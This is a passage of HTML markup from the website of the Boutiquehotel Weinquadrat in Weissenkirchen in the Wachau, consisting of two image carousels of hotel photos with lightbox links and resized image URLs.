https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau002.jpg?fit=1024%2C683&amp;ssl=1 1024w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 377px, (min-width: 732px) 565px, (min-width: 640px) 732px, " /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/garten2.jpg?ssl=1" target="_self"><img data-recalc-dims="1" decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/garten2.jpg?resize=1024%2C683&#038;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/garten2.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/garten2.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/garten2.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/garten2.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/garten2.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/garten2.jpg?resize=800%2C534&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/garten2.jpg?fit=1024%2C683&amp;ssl=1 1024w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 377px, (min-width: 732px) 565px, (min-width: 640px) 732px, " /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat72.jpg?ssl=1" target="_self"><img data-recalc-dims="1" decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat72.jpg?resize=1024%2C683&#038;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat72.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat72.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat72.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat72.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat72.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat72.jpg?resize=800%2C534&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat72.jpg?fit=1024%2C683&amp;ssl=1 1024w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 377px, (min-width: 732px) 565px, (min-width: 640px) 732px, " /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat71.jpg?ssl=1" target="_self"><img data-recalc-dims="1" decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat71.jpg?resize=1024%2C683&#038;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat71.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat71.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat71.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat71.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat71.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat71.jpg?resize=800%2C534&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat71.jpg?fit=1024%2C683&amp;ssl=1 1024w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 377px, (min-width: 732px) 565px, (min-width: 640px) 732px, " /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau079.jpg?ssl=1" target="_self"><img data-recalc-dims="1" decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau079.jpg?resize=1024%2C683&#038;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau079.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau079.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau079.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau079.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau079.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau079.jpg?resize=800%2C534&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau079.jpg?fit=1024%2C683&amp;ssl=1 1024w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 377px, (min-width: 732px) 565px, (min-width: 640px) 732px, " /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau078.jpg?ssl=1" target="_self"><img data-recalc-dims="1" decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau078.jpg?resize=1024%2C683&#038;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau078.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau078.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau078.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau078.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau078.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau078.jpg?resize=800%2C534&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau078.jpg?fit=1024%2C683&amp;ssl=1 1024w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 377px, (min-width: 732px) 565px, (min-width: 640px) 732px, " /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau006.jpg?ssl=1" target="_self"><img data-recalc-dims="1" decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau006.jpg?resize=1024%2C683&#038;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau006.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau006.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau006.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau006.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau006.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau006.jpg?resize=800%2C534&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau006.jpg?fit=1024%2C683&amp;ssl=1 1024w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 377px, (min-width: 732px) 565px, (min-width: 640px) 732px, " /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau057.jpg?ssl=1" target="_self"><img data-recalc-dims="1" decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau057.jpg?resize=1024%2C683&#038;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau057.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau057.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau057.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau057.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau057.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau057.jpg?resize=800%2C534&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau057.jpg?fit=1024%2C683&amp;ssl=1 1024w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 377px, (min-width: 732px) 565px, (min-width: 640px) 732px, " /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat60.jpg?ssl=1" target="_self"><img data-recalc-dims="1" decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat60.jpg?resize=1024%2C683&#038;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat60.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat60.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat60.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat60.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat60.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat60.jpg?resize=800%2C534&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat60.jpg?fit=1024%2C683&amp;ssl=1 1024w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 377px, (min-width: 732px) 565px, (min-width: 640px) 732px, " /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau010.jpg?ssl=1" target="_self"><img data-recalc-dims="1" decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau010.jpg?resize=1024%2C683&#038;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau010.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau010.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau010.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau010.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau010.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau010.jpg?resize=800%2C534&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau010.jpg?fit=1024%2C683&amp;ssl=1 1024w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 377px, (min-width: 732px) 565px, (min-width: 640px) 732px, " /></a></div></div></div></div><div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left" aria-hidden="true"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right" aria-hidden="true"></i></div></div></div><div class="fusion-image-carousel fusion-image-carousel-auto fusion-image-carousel-2 fusion-no-medium-visibility fusion-no-large-visibility lightbox-enabled"><div class="awb-carousel awb-swiper awb-swiper-carousel" data-autoplay="yes" data-columns="1" data-itemmargin="20" data-itemwidth="180" data-touchscroll="no" data-imagesize="auto" data-scrollitems="1" style="--awb-columns:1;--awb-column-spacing:20px;"><div class="swiper-wrapper awb-image-carousel-wrapper fusion-flex-align-items-center"><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_2]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/aussen-weinquadrat.jpg?ssl=1" target="_self"><img decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/aussen-weinquadrat.jpg?fit=1024%2C683&amp;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/aussen-weinquadrat.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/aussen-weinquadrat.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/aussen-weinquadrat.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/aussen-weinquadrat.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/aussen-weinquadrat.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/aussen-weinquadrat.jpg?resize=800%2C534&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/aussen-weinquadrat.jpg?fit=1024%2C683&amp;ssl=1 1024w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_2]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau002.jpg?ssl=1" target="_self"><img decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau002.jpg?fit=1024%2C683&amp;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau002.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau002.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau002.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau002.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau002.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau002.jpg?resize=800%2C534&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau002.jpg?fit=1024%2C683&amp;ssl=1 1024w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_2]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/garten2.jpg?ssl=1" target="_self"><img decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/garten2.jpg?fit=1024%2C683&amp;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/garten2.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/garten2.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/garten2.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/garten2.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/garten2.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/garten2.jpg?resize=800%2C534&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/07/garten2.jpg?fit=1024%2C683&amp;ssl=1 1024w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_2]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat72.jpg?ssl=1" target="_self"><img decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat72.jpg?fit=1024%2C683&amp;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat72.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat72.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat72.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat72.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat72.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat72.jpg?resize=800%2C534&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat72.jpg?fit=1024%2C683&amp;ssl=1 1024w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_2]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat71.jpg?ssl=1" target="_self"><img decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat71.jpg?fit=1024%2C683&amp;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat71.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat71.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat71.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat71.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat71.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat71.jpg?resize=800%2C534&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat71.jpg?fit=1024%2C683&amp;ssl=1 1024w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_2]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau079.jpg?ssl=1" target="_self"><img decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau079.jpg?fit=1024%2C683&amp;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau079.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau079.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau079.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau079.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau079.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau079.jpg?resize=800%2C534&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau079.jpg?fit=1024%2C683&amp;ssl=1 1024w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_2]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau078.jpg?ssl=1" target="_self"><img decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau078.jpg?fit=1024%2C683&amp;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau078.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau078.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau078.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau078.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau078.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau078.jpg?resize=800%2C534&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau078.jpg?fit=1024%2C683&amp;ssl=1 1024w" 